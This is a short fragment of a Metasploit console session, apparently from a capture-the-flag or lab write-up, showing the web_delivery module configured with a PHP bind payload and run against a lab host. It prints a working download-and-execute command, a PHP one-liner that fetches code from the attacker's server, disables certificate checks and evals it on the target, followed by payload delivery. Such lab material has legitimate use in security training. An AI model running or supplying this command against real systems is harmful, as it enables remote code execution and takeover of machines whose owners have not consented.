 C:\WINDOWS\system32\cmd.exe
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (php/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
1   PHP
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Using URL: http://10.10.14.26:8080/PHcfgiNT
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.26:8080/PHcfgiNT', false, stream_context_create(
['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 10.10.10.68      web_delivery - Delivering Payload (230 bytes)